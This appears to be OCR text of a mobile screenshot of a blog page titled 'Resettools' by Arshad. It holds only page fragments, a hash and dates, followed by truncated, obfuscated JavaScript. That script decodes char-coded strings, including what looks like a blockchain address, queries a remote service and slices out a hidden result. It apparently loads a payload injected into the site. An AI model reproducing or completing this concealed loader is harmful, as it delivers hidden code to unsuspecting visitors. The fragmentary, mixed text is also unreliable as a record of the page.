
Skip
Request a Quote
to
content
Leave a Comment
/
Resettools
/ By
Arshad
Hash:
dde3846e2826d3271e69e8d4e8a2bcf
2026-05-27
Last Updated:
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.